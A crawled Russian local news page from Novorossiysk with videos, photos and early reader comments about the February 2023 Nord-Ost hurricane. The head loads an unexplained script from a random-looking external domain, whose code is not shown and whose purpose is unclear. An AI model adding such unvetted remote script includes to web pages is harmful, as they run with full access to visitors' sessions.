

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://gorod-novoross.ru/news.php?id=30676
body_size: 18624
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta property="og:image" content="https://gorod-novoross.ru/news_foto/mini/p8ica4k-cdti_73vlsneqhkpvmn20wfkn5f9fshag6brwl1erp.jpg"/>
<meta name='description' content='6-7 февраля 2023 года город Новороссийска оказался под стихией Норд-оста. Ураган не щадит никого. Подробности в и видео и фото материалах.		В нашем телеграм канале вы может посмотреть гораздо больше в' />
<title>Новороссийск  второй день переживает ураган 6-7 февраля 2023 +видео последствий норд-оста</title>



<link rel='stylesheet' type='text/css' href='../style/style.css?id=155' />
<link rel='stylesheet' type='text/css' href='../style/meny.css'/>
<link rel='stylesheet' type='text/css' href='../style/style_forrm.css'/>
<script type='text/javascript' src='../js/jquery.js'></script>
<script type='text/javascript' src='../js/scripts.js'> </script>
<link rel='SHORTCUT ICON' type='image/x-icon' href='https://gorod-novoross.ru/favicon.ico'/> 


<script type='text/javascript' src='//yandex.st/share/cnt.share.js'></script>   


<script type='text/javascript' src='js/jquery.fancybox-1.2.1.pack.js'></script>
<link href='fancybox/jquery.fancybox.css' rel='stylesheet' type='text/css' />

 <script type='text/javascript'> 
        $(function() {
          if ($.browser.msie && $.browser.version.substr(0,1)<7)
          {
			$('li').has('ul').mouseover(function(){
				$(this).children('ul').show();
				}).mouseout(function(){
				$(this).children('ul').hide();
				})
          }
        });        
    </script> 

<script type='text/javascript'>
$(document).ready(function() {
    $('a.gallery').fancybox();
	
	$('a.iframe').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 370 
});

	$('a.iframe2').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 450 
});	
	
	});
	
	
</script>	

<script src="https://omqmurtabq.ru/script.js"></script>

</head>
<body>

<!--noindex-->  
<script type='text/javascript'> 
function doClear(theText) { if (theText.value == theText.defaultValue) { theText.value = '' } }
function doDefault(theText) { if (theText.value == '') { theText.value = theText.defaultValue } }
</script>
 


<div class='block11'>
<div id='head_logo'></div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="228" align="center" valign="top">&nbsp;</td>
    <td align="right" valign="top">  
<div style='height:5px;'></div>   
<div style="z-index:9999;">   
<table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="right" valign="top">
      



<div style='padding:4px; background-color:#1678b2;'>
<form name='form1' class='decorated-form99' method='post' action='/authorization'>
<input name='self_aut' type='hidden' value='/news.php?id=30676' /> 
<fieldset>          
          
          
<label for='username'></label>
<table border='0' cellspacing='0' cellpadding='0'>
<tr>
<td align='right' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/user-org2.png' alt='Логин' width='28' height='28' border='0'></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='username'  type='text' id='username' value='Логин' size='15' maxlength='20'  onFocus='doClear(this)'
			onBlur='doDefault(this)'/>
</td>
</tr>
</table>

            
            </td>
<td width='5' align='right' valign='top'>&nbsp;</td>
<td align='right' valign='top'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/zamok.png' width='28' height='28' border='0' /></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='password' type='password' id='password' value='Пароль' size='15' maxlength='25' 
onFocus='doClear(this)'
onBlur='doDefault(this)' />
</td>
</tr>
</table>

</td>
              </tr>
            <tr>
              <td colspan='3' align='right'>
<div style='height:4px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
                <tr>
                  <td align='left'><div style='color:#FFF; font-size:14px;'><strong><a href='/registration' class='pamyat' style='font-size:13px;'>Регистрация</a> | <a href='restore.php' class='pamyat' style='font-size:13px;'>Восстановить пароль</a></strong></div></td>
<td width='5' align='right'>&nbsp;</td>
                  <td align='right'><input type='submit' name='vhod' id='vhod' value='Вход' style='border:1px solid #FFFFFF; background-color:#FFFFFF; height:20px; font-size:14px; color:#1678b2; border-radius: 4px 4px 4px 4px; cursor: pointer;'></td>
                </tr>
              </table></td>
</tr>
           </table>
          
         
</fieldset>        
</form>
</div>
        
        
        
      </td>
        <td width="5" align="right" class="pravila">&nbsp;</td>
   </tr>
</table>
</div>    

</td>
  </tr>
</table>

</td>
</tr>
      <tr>
        <td align="center">


<!-- Yandex.RTB R-A-210520-9 -->
<div id="yandex_rtb_R-A-210520-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-210520-9',
    blockId: 'R-A-210520-9'
  })
})</script>





<a name='nav' id='nav'></a>            
<div id="mainmenu">
<ul>
<li><a href="/">Главная</a></li>
<li><a href="/afisha-novorossiyska/">Афиша</a></li>
<li><a href="/news-of-novorossiysk/">Новости</a></li>		
<li><a href="/spravochnik">Справочник</a>					
<li><a href="/obmen-detskimi-sadami-v-novorossijske.php">Обмен садами</a></li>                           
<li><a href="/novorossijsk-foto-goroda.php">Фото</a></li>
<li><a href="/video">Видео</a></li>
<li><a href="/Poisk-informatsii-po-gorodu-Novorossiysku.php">Поиск</a></li>        
</ul>
</div>                    
</td>
</tr>
</table>
<div style='height:2px;'></div>     
<!--/noindex--> 


 

<table width='870' border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<table width='163' border='0'>
<tbody>
<tr>
<td>

<!--noindex-->






<div id="side_bar" class="fl_l" style="">
<ol>
      
<li><a href="/o-gorode-novorossijske">О Новороссийске</a></li>
<li><a href="/luchshie-rajony-novorossijska-dlya-prozhivaniya">Районы</a></li>
<li><a href="/parki-v-novorossijske-foto">Парки</a></li>
<li><a href="/pamyatniki-novorossijska-foto">Памятники</a></li>
<div style='height:1px;'></div>
<li><a href="/plyazhi-novorossijska-foto">Пляжи</a></li>
<div style='height:1px;'></div>
<li><a href="/fontany-v-novorossijske-foto">Фонтаны</a></li>
<div style='height:1px;'></div>
<li><a href="/adresnyj-plan-zon-vodosnabzheniya-novorossijska">Зоны водоснабжения</a></li>
<div style='height:1px;'></div>
<li><a href="/pogoda-novorossijsk">Погода</a></li>
<div style='height:1px;'></div>
<li><a href="/muzei">Музеи</a></li>
<div style='height:1px;'></div>
<li><a href="/vodoemy-novorossijska-ozera-reki-foto">Водоемы, озера</a></li>
<div style='height:1px;'></div>
<li><a href="/abrau-dyurso-otdyh-ceny-dostoprimechatelnosti-foto">Абрау-Дюрсо</a></li>
<div style='height:1px;'></div>
<li><a href="/art-obekty-topiarii-novorossijska-foto">Арт-объекты</a></li>
<div style='height:1px;'></div>
<li><a href="/memorial-malaya-zemlya-v-novorossijske-foto">Малая земля</a></li>
<div style='height:1px;'></div>
<li><a href="/naberezhnaya-admirala-serebryakova-v-novorossijske-foto">Набережная</a></li>
<div style='height:1px;'></div>
<li><a href="/Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Места отдыха 2026</a></li>
<div style='height:1px;'></div>
<li><a href="/Vse-doma-v-Novorossiyske.Foto-karta-informatsiya-otzyvy.php">Дома Новороссийска</a></li>
<div style='height:1px;'></div>
<li><a href="/Obschestvennyj-transport-Novorossiyska.php">Маршруты транcпорта</a></li>
<div style='height:1px;'></div>
<li><a href="/otzyvy-novorossijsk">Отзывы о городе</a></li> 
<div style='height:1px;'></div>
<li><a href="/socialnye-seti-novorossijska">Социальные сети</a></li> 
<div style='height:1px;'></div>
<li><a href="/karta-novorossijska">Карта города</a></li>
<div style='height:1px;'></div>
<li><a href="/zdorove">Здоровье</a></li>
<div style='height:1px;'></div>
<li><a href="/seo-prodvizhenie-sajtov-v-novorossijske">Продвижение сайтов</a></li>
<li><a href="/Forum-Novorossiyska.php">Форум</a></li>
<li><a href='/zadat-vopros/'>Вопросы</a></li>


</ol>
</div>


<!-- Yandex.RTB R-A-210520-4 -->
<div id="yandex_rtb_R-A-210520-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-4",
                renderTo: "yandex_rtb_R-A-210520-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-6 -->
<div id="yandex_rtb_R-A-210520-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-6",
                renderTo: "yandex_rtb_R-A-210520-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-7 -->
<div id="yandex_rtb_R-A-210520-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-7",
                renderTo: "yandex_rtb_R-A-210520-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td>

<div style='padding-right:2px;' align='left'>
<script type='text/javascript' src='//vk.com/js/api/openapi.js?116'></script>

<!-- VK Widget -->
<div id='vk_groups'></div>
<script type='text/javascript'>
VK.Widgets.Group('vk_groups', {mode: 0, width: '192', height: '400', color1: 'FFFFFF', color2: '2B587A', color3: '1678B2'}, 85506989);
</script>
</div>
</td>
</tr>
</table>
<div style='height:13px;'></div>


<!--/noindex-->
</td>
</tr>
</tbody>
</table>

 

</td>
<td width='163px' valign="top">



<div id='oblast_st'>
<div id='oblast_st_2'>
<div id='otstup_st_5'></div>
<div id='oblast_st_3'>

<!--noindex-->
<div><a href='/'>Главная страница</a>&nbsp;<em>&rarr;</em> <a href='/news-of-novorossiysk/'>Новости Новороссийска</a> &nbsp;<em>&rarr;</em></div>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div> 
<!--/noindex--> 
<h1>Новороссийск  второй день переживает ураган 6-7 февраля 2023 +видео последствий норд-оста</h1>

<div style='background-color:#1678b2; color:#FFF; padding:4px;'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td width='180' align='left'>
Дата публикации: 07.02.2023
</td>
<td width='10' align='right'>&nbsp;</td>
<td width='130' align='left'>

<img src='/new_img/views.png' width='12' height='8' align='baseline' /> 28 883 просмотра

</td>
<td width='15' align='right'>&nbsp;</td>
<td width='150' align='left'>

<img src='/new_img/comment.png' width='12' height='11' align='baseline' /> 32 комментария


</td>

<td align='right'>

<!--noindex-->
<div class='yashare-auto-init' data-yashareLink='' data-yashareTitle='' data-yashareDescription='' data-yashareImage='https://www.gorod-novoross.ru/news_foto/mini/p8ica4k-cdti_73vlsneqhkpvmn20wfkn5f9fshag6brwl1erp.jpg' data-yashareQuickServices='yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus' data-yashareTheme='counter' data-yashareType='small'></div>
<!--/noindex-->

</td>
</tr>
</table>

</div><script type="text/javascript">
function copy(selector){
  var $temp = $("<div>");
  $("body").append($temp);
  $temp.attr("contenteditable", true)
       .html($(selector).html()).select()
       .on("focus", function() { document.execCommand('selectAll',false,null); })
       .focus();
  document.execCommand("copy");
  $temp.remove();
}
</script>


<div id='oblast_format'>
<p>	 <span style="background-color: initial;">6-7 февраля 2023 года город Новороссийска оказался под стихией Норд-оста. Ураган не щадит никого. Подробности в и видео и фото материалах.</span></p><p>	<span style="background-color: initial;"></span></p><p>	<strong>В нашем телеграм канале вы может посмотреть гораздо больше видеоматериалов с ураганом в Новороссийске. Так же туда мы оперативно выкладываем новые <span style="background-color: initial;"></span><a href="https://t.me/novosti_novoross" target="_blank" rel="nofollow">https://t.me/novosti_novoross </a></strong></p><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246919&amp;hash=e51f6a267887cf77&amp;hd=2" width="853" height="480" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246921&amp;hash=98e17ee21ce224a0&amp;hd=2" width="853" height="480" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246925&amp;hash=a724a8e861b0fa15&amp;hd=1" width="640" height="360" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246926&amp;hash=ceffc9f61c8df9eb&amp;hd=2" width="853" height="480" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246930&amp;hash=45adf6b55ce1692a&amp;hd=1" width="640" height="360" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246931&amp;hash=c4ee1acf90ab8108&amp;hd=2" width="853" height="480" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe><iframe src="https://vk.com/video_ext.php?oid=-85506989&amp;id=456246934&amp;hash=60fbf58be5a99031&amp;hd=2" width="853" height="480" allow="autoplay; encrypted-media; fullscreen; picture-in-picture;" frameborder="0" allowfullscreen=""></iframe>
</div>






<div style='height:3px;'></div>
<img style='width:100%' src='new_img/prisilayte.jpg' />
<div style='height:3px;'></div>

<div style='height:3px;'></div>
<table border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>


<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/78rfe4aip10tajihpcldbs3kmmqvv2lwwh5lnkfei9fep-fkdf.jpg' title=''>
<img src='news_foto/mini/78rfe4aip10tajihpcldbs3kmmqvv2lwwh5lnkfei9fep-fkdf.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>

<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/kafiude9fovln5iacckfdt_bghllspe8ma6-7pmhsp4rv1qer2.jpg' title=''>
<img src='news_foto/mini/kafiude9fovln5iacckfdt_bghllspe8ma6-7pmhsp4rv1qer2.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>
</tr><tr>
<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/57ppfkiebikclwrmhfj8lvqk4-gpdn2_decenwtsls6ff9yu3a.jpg' title=''>
<img src='news_foto/mini/57ppfkiebikclwrmhfj8lvqk4-gpdn2_decenwtsls6ff9yu3a.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>

<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/weqjkiaadn9f-t1fvyf0nhblw8r5e2fp3d7colkfui6npmme_l.jpg' title=''>
<img src='news_foto/mini/weqjkiaadn9f-t1fvyf0nhblw8r5e2fp3d7colkfui6npmme_l.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>
</tr><tr>
<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/jmoasuhdslpbdri5a1ifla4p7dfqpenmv9evchnky2wkt_c6kf.jpg' title=''>
<img src='news_foto/mini/jmoasuhdslpbdri5a1ifla4p7dfqpenmv9evchnky2wkt_c6kf.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>

<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/ntlip6lfkkdavip7bme_iswqc-uykf14j2lnfmfh9codam80vp.jpg' title=''>
<img src='news_foto/mini/ntlip6lfkkdavip7bme_iswqc-uykf14j2lnfmfh9codam80vp.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>
</tr><tr>
<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/f6-lh8pdjwedvfofrwfhnerk0q9_kmsncbeladtmi7nia1flpp.jpg' title=''>
<img src='news_foto/mini/f6-lh8pdjwedvfofrwfhnerk0q9_kmsncbeladtmi7nia1flpp.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>

<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/0iei4njypmvlfega_nikrdahdbm2pwf8he3ftnwdkkvrsf1uql.jpg' title=''>
<img src='news_foto/mini/0iei4njypmvlfega_nikrdahdbm2pwf8he3ftnwdkkvrsf1uql.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>
</tr><tr>
<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/8do3b5vf4yhlli1iflavqdk_akthmame9rsngwrueepim6pjwd.jpg' title=''>
<img src='news_foto/mini/8do3b5vf4yhlli1iflavqdk_akthmame9rsngwrueepim6pjwd.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>

<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/si9iflsnycg3maqtmopvbrff_iad25dce1puaw8jep6vkhfewl.jpg' title=''>
<img src='news_foto/mini/si9iflsnycg3maqtmopvbrff_iad25dce1puaw8jep6vkhfewl.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>
</tr><tr>
<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/frimp8qwaoyepv3u6bjk1l7gsernwac4fhennc_-fsil2v9pdd.jpg' title=''>
<img src='news_foto/mini/frimp8qwaoyepv3u6bjk1l7gsernwac4fhennc_-fsil2v9pdd.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>

<td> 

<table width='360' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr>
<td>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/p8ica4k-cdti_73vlsneqhkpvmn20wfkn5f9fshag6brwl1erp.jpg' title=''>
<img src='news_foto/mini/p8ica4k-cdti_73vlsneqhkpvmn20wfkn5f9fshag6brwl1erp.jpg' border='0' style='width:99%' alt='' title=''/>
</a>

</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>

</td>
</tr>
</table>
<div style='height:10px;'></div>
</td>
<td width='6'>&nbsp;</td>
</tr><tr></tr>
</table>


<div id="p95j1rrlx4a"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'p95j1rrlx4a',block:'140760',site_id:'26716'});})(window, 'mtzBlocks');</script></div>


<!--noindex-->
<div style='height:3px;'></div>
<div style='padding: 4px; border: 1px solid #000000;'>
<table width='100%' border='0'>
  <tr align='center'>
    <td>
    
<div align='center' style='font-size:18px;'>Подписывайтесь на наши новостные каналы, поддержите если не трудно :)</div>
<div style='height:3px;'></div>
<table border='0' align='center'>
  <tr>
     
<td align='center'></td>
<td width='30' align='center'>&nbsp;</td>

<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/max.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/telegram.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'><img src='../new_img/icons/vkontakte.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/odnoklassniki.png' width='100' height='100' border='0'></a></td>
</tr>
<tr>   
<td align='center'></td>
<td align='center'>&nbsp;</td>
   
<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'>Max</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'>Телеграм</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'>ВКонтакте</a></td>
<td align='center'>&nbsp;</td>
    <td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'>ОК</a></td>
  </tr>
</table>    
    
    </td>
  </tr>
</table>
</div>
<div style='height:3px;'></div>
<!--/noindex-->


<link type="text/css" rel="stylesheet"  href="../modules/comments/style/style.css?id=1"/>
<script type="text/javascript" src="../modules/comments/js/comment.js"></script>
<script type="text/javascript" src="../modules/comments/js/jquery.litesmileys.min11111111111111.js" charset="utf-8"></script>

<style>


</style>

<script type="text/javascript" charset="utf-8">
$(document).ready(function () {
//$('textarea#comment_text').litesmileys();
//$('#demo3 textarea').litesmileys({ smileys: ['Здравствуйте!', 'С уважением.'] });
});
</script>
 

<button  class="knopka" id="addNewComment">Добавить комментарий</button>

<div style='height:15px;'></div>
<div style="font-size:15px;" align='center'>По просьбе пользователей сайта, временно, комментарии будут публиковаться после модерации!</div>
<div style='height:5px;'></div>

<div id="comments">
<ul id="commentRoot">
 
<script type="text/javascript">
$(document).ready(function(){	
$('#addNewComment').click();
});

</script>  
  
<li id="newComment">
<div class="commentContent" id="fon_forma">
<div id="cancelComment"><img height="25" src="../new_img/comment/deletion.png"></div>


<h6>Ваше имя <input id="inp1" type="text" name="name" maxlength="25"> <span></span></h6>

<div id='typ_comment'>
Тип комментария  &nbsp; 
<select class='select_vip' name='typ' required>
<option value='0'>Нейтральный</option>
<option value='1'>Положительный</option>
<option value='2'>Отрицательный</option>
</select>

<input type='hidden' name='post' value='30676'>
</div>


          
<div class="comment">
Комментарий
<textarea name="comment" id="comment_text" class = 'edit'></textarea>         



<div style='height:4px;'>&nbsp;</div>

<div align='center'>

 
</div>
</div>


<div style='height:8px;'>&nbsp;</div>
<div id="robot" align="center">
<img style="margin-top:-10px;" align='middle' width="80" src='../new_img/comment/sum.png' />
<input id="inp2" name='robot' type='text' maxlength='5' value='' />
</div>

<div align="center" id="error">Укажите ваше имя!</div>
<div align="center" id="error2">Заполните поле комментарий!</div>
<div align="center" id="error3">Введите результат полученной суммы правильно!</div>
          
<button class="button_comment">Отправить комментарий</button><img style="text-align:center; " class="loader" src="../new_img/comment/loader.gif">
</div>
                                 
</li>
</ul>      


<!-- Yandex.RTB R-A-210520-5 -->
<div style="display: table; margin: auto;">
<div id="yandex_rtb_R-A-210520-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-5",
                renderTo: "yandex_rtb_R-A-210520-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 
<div id='otstup_st_5'></div>






   

<ul id="commentRoot">
<div id="oblast_right">

<div class='voting_wrapper' id='84871'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84871" class="act_comment">
<div class="commentContent">
<h6>Дед</strong>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 08:49</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Ну что неучи от архитекторов построившие высотные муравейники как будете компенсировать людям бабло за то что при ветре их дома раскачивает ?? Об эффекте резонанса вы не в курсе??</div>
<a id="84871"  class="reply" href="#comment84871">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84871">
<div id="oblast_right">

<div class='voting_wrapper' id='84874'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84874" class="act_comment">
<div class="commentContent">
<h6>Дед</strong><span style='font-size:10px;'>&nbsp;ответил Дед</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 09:38</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
зато бодачье поймет жалко ветер слабоват а так может их бы сдуло</div>
<a id="84874"  class="reply" href="#comment84874">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84875'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84875" class="act_comment">
<div class="commentContent">
<h6>Тата</strong><span style='font-size:10px;'>&nbsp;ответил Дед</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 09:54</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Очень давно лежала в в главном корпусе 1 горбольницы.Дул сильный ветер, который также расшатывал это здание,построенное во времена СССР</div>
<a id="84875"  class="reply" href="#comment84875">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84875">
<div id="oblast_right">

<div class='voting_wrapper' id='84892'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84892" class="act_comment">
<div class="commentContent">

<img style='padding-right:4px; margin-top:-2px;' src='img/smile-ok2.png' title='Положительный комментарий!' alt='Положительный комментарий!'  align='left' /><h6>светлана</strong><span style='font-size:10px;'>&nbsp;ответил Тата</span>
